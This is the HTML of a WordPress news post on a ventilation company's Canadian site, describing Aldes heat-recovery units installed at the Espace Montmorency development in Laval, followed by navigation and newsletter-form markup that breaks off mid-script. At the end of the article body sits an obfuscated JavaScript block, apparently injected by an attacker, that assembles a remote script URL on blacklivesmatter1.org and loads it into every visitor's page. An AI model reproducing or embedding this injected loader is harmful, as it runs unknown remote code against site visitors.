!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-8cf370e7{flex-direction:column;align-items:flex-start;}
/*# sourceURL=core-block-supports-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-15982 single-format-standard custom-background wp-theme-aldes" itemscope itemtype="https://schema.org/WebPage">

 <div id="container" class="container-off-canvas-right">

	<div class="inner-container">

    
    	<header class="header" role="banner" itemscope itemtype="https://schema.org/WPHeader"><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

     
    		<div id="inner-header" class="wrap m-extend t-extend m-collapse">
                
                <div class="site-title m-3of4 t-1of3 d-1of3 d-collapse-left">

                                        
                        	<p id="logo" itemscope itemtype="https://schema.org/Organization"><a href="https://www.aldes-na.com/ca_en/" rel="nofollow"><img src="https://www.aldes-na.com/wp-content/uploads/2023/05/logo-website-e1683657660568.jpg" alt="" /></a></p>
                                            
                    
                </div>
                        
                <div class="header-control m-1of4 m-right m-show m-collapse">
                    <a class="control-main-navigation"></a>
                </div>
                
                <div class="site-navigation t-2of3 d-2of3 d-collapse-right">

                    <div id="top-navigation" role="navigation" class="cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
                                                
                    	<ul id="menu-top-navigation-default-ca" class="nav top-nav cf"><li id="menu-item-8655" class="control-search menu-item menu-item-type-custom menu-item-object-custom menu-item-8655"><a href="#"><i class="fa fa-search" aria-hidden="true"></i> Search</a></li>
<li id="menu-item-15150" class="logoutbtn menu-item menu-item-type-custom menu-item-object-custom menu-item-15150"><a href="/wp-login.php?action=logout&#038;ca&#038;redirect_to=https%3A%2F%2Fwww.aldes-na.com%2Fca_en%2F&#038;_wpnonce=a2e0c4d1f3"><i class="fa fa-sign-in" aria-hidden="true"></i> Logout</a></li>
<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="https://www.aldes-na.com/ca_en/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
<li id="menu-item-13678" class="vis10608 menu-item menu-item-type-post_type menu-item-object-page menu-item-13678"><a href="https://www.aldes-na.com/ca_en/wholesaler/">Restricted content</a></li>
<li id="menu-item-13679" class="vis10609 menu-item menu-item-type-post_type menu-item-object-page menu-item-13679"><a href="https://www.aldes-na.com/ca_en/rep-area/">Restricted content</a></li>
<li id="menu-item-wpml-ls-4-ca_en" class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-ca_en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4-ca_en"><a href="https://www.aldes-na.com/ca_en/news/espace-montmorency/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.aldes-na.com/wp-content/uploads/flags/canadaflag1.png"
            alt=""
            
            
    /><span class="wpml-ls-display">EN</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-4-en" class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4-en"><a href="https://www.aldes-na.com/commercial-2/espace-montmorency/" title="Switch to US" aria-label="Switch to US" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.aldes-na.com/wp-content/uploads/flags/usflag.png"
            alt=""
            
            
    /><span class="wpml-ls-display">US</span></a></li>
	<li id="menu-item-wpml-ls-4-fr" class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4-fr"><a href="https://www.aldes-na.com/fr/nouvelles/espace-montmorency/" title="Switch to FR" aria-label="Switch to FR" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.aldes-na.com/wp-content/uploads/flags/canadaflag.png"
            alt=""
            
            
    /><span class="wpml-ls-display">FR</span></a></li>
</ul>
</li>
</ul>
                    </div>
                    

                    <nav id="main-navigation" class="m-hide" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

                    	<ul id="menu-homepage-menu-ca" class="nav main-nav cf"><li id="menu-item-9408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9408"><a href="https://www.aldes-na.com/ca_en/products/">Ventilation Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9245"><a href="https://www.aldes-na.com/ca_en/residential-ventilation/">Residential</a>
	<ul class="sub-menu">
		<li id="menu-item-10592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10592"><a href="https://www.aldes-na.com/ca_en/residential-ventilation/">Products</a></li>
		<li id="menu-item-10595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595"><a href="https://www.aldes-na.com/ca_en/benefits-for-homeowners/">Homeowners</a></li>
		<li id="menu-item-10593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10593"><a href="https://www.aldes-na.com/ca_en/residential-ventilation/resources/">Resources</a></li>
	</ul>
</li>
	<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9096"><a href="https://www.aldes-na.com/ca_en/commercial-ventilation/">Commercial &#038; Multifamily</a>
	<ul class="sub-menu">
		<li id="menu-item-10596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10596"><a href="https://www.aldes-na.com/ca_en/commercial-ventilation/">Products</a></li>
		<li id="menu-item-13038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13038"><a href="https://www.aldes-na.com/ca_en/commercial-ventilation/projects/">Projects</a></li>
		<li id="menu-item-10597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><a href="https://www.aldes-na.com/ca_en/commercial-ventilation/resources/">Resources</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9194"><a href="https://www.aldes-na.com/ca_en/commercial-ventilation/our-company/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-10110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10110"><a href="https://www.aldes-na.com/ca_en/careers/">Careers</a></li>
	<li id="menu-item-16097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://www.aldes-na.com/ca_en/commercial-ventilation/our-company/aldes-and-iaq/">Aldes and IAQ</a></li>
</ul>
</li>
<li id="menu-item-10874" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10874"><a href="https://www.aldes-na.com/ca_en/category/news/">News</a></li>
<li id="menu-item-9861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9861"><a href="https://www.aldes-na.com/ca_en/where-to-buy/">Where To Buy</a>
<ul class="sub-menu">
	<li id="menu-item-10191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10191"><a href="https://www.aldes-na.com/ca_en/where-to-buy/residential/">Residential</a></li>
	<li id="menu-item-10840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10840"><a href="https://www.aldes-na.com/ca_en/where-to-buy/commercial/">Commercial</a></li>
</ul>
</li>
</ul>                                                
                    </nav>
                
                </div>
                                
                <aside class="main-navigation-off-canvas-right">
                    
                        <form role="search" method="get" id="searchform" class="searchform cf" action="https://www.aldes-na.com/ca_en/">
    <div>
                <input type="search" id="s" name="s" value="Search" />
        <button type="submit" id="searchsubmit" >Go</button>
    </div>
</form>
                    	<ul id="menu-main-navigation-default-ca" class="nav off-canvas-nav cf"><li id="menu-item-8721" class="main-nav-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8721"><a href="https://www.aldes-na.com/ca_en/">Aldes – Canada</a></li>
<li id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9405"><a href="https://www.aldes-na.com/ca_en/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244"><a href="https://www.aldes-na.com/ca_en/residential-ventilation/">Residential HRV / ERV</a></li>
	<li id="menu-item-9090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9090"><a href="https://www.aldes-na.com/ca_en/commercial-ventilation/">Commercial Ventilation</a></li>
	<li id="menu-item-9847" class="menu-item menu-item-type-taxonomy menu-item-object-residential_product_category menu-item-9847"><a href="https://www.aldes-na.com/ca_en/residential-product-category/airflow-zone-controls-ca_en/">Airflow &amp; Zone Controls</a></li>
</ul>
</li>
<li id="menu-item-9192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9192"><a href="https://www.aldes-na.com/ca_en/commercial-ventilation/our-company/">About Aldes</a></li>
<li id="menu-item-9885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9885"><a href="https://www.aldes-na.com/ca_en/where-to-buy/">Where To Buy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13038"><a href="https://www.aldes-na.com/ca_en/commercial-ventilation/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10191"><a href="https://www.aldes-na.com/ca_en/where-to-buy/residential/">Residential</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10840"><a href="https://www.aldes-na.com/ca_en/where-to-buy/commercial/">Commercial</a></li>
</ul>
                </aside>
                
    		</div>
        
    	</header>

   
<header class="page-header cf" style="background-image: url(https://www.aldes-na.com/wp-content/uploads/2020/10/hall-accueil.jpg)">
        
    <div id="inner-page-header" class="wrap">
        
        <div class="page-header-content m-all t-all d-all">

          <h1 class="page-title" itemprop="headline" rel="bookmark">Espace Montmorency – The largest urban hub ever built in Laval</h1>
        
          <p class="byline entry-meta vcard">
        
            Posted <time class="updated entry-time" datetime="2021-09-28" itemprop="datePublished">September 28, 2021</time> <span class="by">by</span> <span class="entry-author author" itemprop="author" itemscope itemptype="https://schema.org/Person"><a href="https://www.aldes-na.com/" title="Visit Aldes&#8217;s website" rel="author external">Aldes</a></span>        
          </p>

        </div>
    
    </div>

</header> 
<div class="breadcrumbs cf" typeof="BreadcrumbList" vocab="https://schema.org/">
    <div class="wrap">
        <div class="m-all t-all d-all">
        	<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Aldes Ventilation Corporation." href="https://www.aldes-na.com/ca_en/" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News category archives." href="https://www.aldes-na.com/ca_en/category/news/" class="taxonomy category"><span property="name">News</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Espace Montmorency – The largest urban hub ever built in Laval</span><meta property="position" content="3"></span>        </div>
    </div>
</div>

<div id="content">

<div id="inner-content" class="wrap">

	<main id="main" class="m-all t-2of3 d-5of7" role="main" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/Blog">

		
			
              
              <article id="post-15982" class="cf post-15982 post type-post status-publish format-standard hentry category-news category-commercial tag-commercial-ca_en" role="article" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">

                <section class="entry-content cf" itemprop="articleBody">
                  <img fetchpriority="high" decoding="async" class="alignnone wp-image-15969 size-full" src="https://www.aldes-na.com/wp-content/uploads/2021/09/Espace-montmorency.png" alt="" width="720" height="504" srcset="https://www.aldes-na.com/wp-content/uploads/2021/09/Espace-montmorency.png 720w, https://www.aldes-na.com/wp-content/uploads/2021/09/Espace-montmorency-300x210.png 300w" sizes="(max-width: 720px) 100vw, 720px" />
<h4>This innovative urban hub in the heart of Laval installed Light Commercial & InspirAIR ALDES H/ERV units.</h4>
<p>&nbsp;</p>
<p><a href="https://espacemontmorency.com/en/"><strong>Espace Montmorency</strong> </a>is a 1.3-million-square-foot multifunctional development offering a range of services in an urban environment. Aspiring to LEED Gold certification for the building, the project is not only on the cutting edge of urban design, but also respects the environment. This mixed-used project offers offices, boutiques, cafés, restaurants, a hotel, residences, and welcoming green spaces.<a href="#_ftn1" name="_ftnref1">[1]</a> Espace Montmorency broke ground in spring 2019 and is slated for completion in fall 2022.</p>
<p>Already quite popular, this destination gathers seniors, students, workers, foodies, and professionals in a dynamic and inclusive environment. To take advantage of this unique living space, <a href="https://www.groupeselection.com/fr/"><strong>Groupe Sélection</strong></a> has decided to move its head office to Espace Montmorency. Groupe Sélection celebrated its 30<sup>th</sup> anniversary recently and is now Canada’s largest private sector company in the retirement community sector.</p>
<p>This state-of-the-art city project includes many ALDES units across its 4 main tours and commercial and residential spaces, including more than 675 E80-HF units. The energy-efficient InspirAIR® Compact is a balanced in-suite ventilation solution ideal for multi-unit residential buildings. The <a href="https://www.aldes-na.com/ca_en/residential-ventilation-product/e80-hf/">E80-HF</a> delivers superior heat recovery and a latent transfer of over 65% in a compact, easy-to-install package only 9 inches (230 mm) in height. Easily concealed in a drop-ceiling or soffit, this unit has been thoughtfully engineered for apartments, condominiums, and other dwellings. The E80-HF includes Aldes’ exclusive high speed on-demand boost for maximum ventilation, and FLEXControl, electronic calibration that eliminates the need for balancing dampers and maximizes overall efficiency.</p>
<p>The <a href="https://www.aldes-na.com/ca_en/commercial-ventilation-product/h1100-n-heat-recovery-ventilator/">H1100</a>, is also among the ALDES Light Commercial HRV units that help keeping the environment to stay clean, healthy and efficient in this modern city centre. The H1100-N heat recovery ventilator provides fresh air with high-efficiency energy recovery up to 1245 cubic feet per minute (585 L/s). The H1100-N comes with AHRI Certified aluminium or polypropylene heat-recovery cores depending on your specific needs.</p>
<p>Aldes representative <a href="https://qualiteairtotale.com/en/">QAT</a>, facilitated the sale of Aldes products to this innovative structure.</p>
<h6><a href="#_ftnref1" name="_ftn1">[1]</a> <a href="https://espacemontmorency.com/en/">https://espacemontmorency.com/en/</a></h6>
<p><script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
                </section> 
                <footer class="article-footer">

                 	<p class="byline footer-category">filed under: <a href="https://www.aldes-na.com/ca_en/category/news/" rel="category tag">News</a>, <a href="https://www.aldes-na.com/ca_en/category/commercial/" rel="category tag">Commercial</a></p>
                  <p class="byline footer-tags tags"><span class="tags-title">Tags:</span> <a href="https://www.aldes-na.com/ca_en/tag/commercial-ca_en/" rel="tag">Commercial</a></p>                </footer> 
                

  
  

              </article> 
		
		
	</main>

					<div id="sidebar1" class="sidebar m-all t-1of3 d-2of7" role="complementary">
					<div class="sticky">
					
						<div id="gform_widget-6" class="widget-even widget-2 widget-newsletter widget gform_widget"><h4 class="widgettitle">Sign Up For Our Newsletter</h4><link rel='stylesheet' id='gforms_reset_css-css' href='https://www.aldes-na.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.aldes-na.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.aldes-na.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.aldes-na.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.aldes-na.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https://www.aldes-na.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.aldes-na.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.aldes-na.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"620f9db6742fb78a02021ce507038e35","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.aldes-na.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.aldes-na.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="text/javascript"></script>
                <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/ca_en/news/espace-montmorency/' data-formid='2' >
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below'><li id="field_2_1"  class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_2_1"><label class='gfield_label gform-field-label' for='input_2_1' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='text' value='' class='large'   placeholder='Enter your email address' aria-required="true" aria-invalid="false"  />
                        </div></li></ul></div>
        <div class='gform_footer top_label'> <input type='image' src='https://www.aldes-na.com/wp-content/uploads/2017/12/form-submit-arrow.png' id='gform_submit_button_2' class='gform_button button gform_image_button' alt='Submit'  onclick='if(window["gf_submitting_2"]){return false;}  window["gf_submitting_2"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} window["gf_submitting_2"]=true;  jQuery("#gform_2").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjVlZmI4YTJmM2FiMjdjYmUzN2UxODNlNDhhODA2OWM3Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.aldes-na.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 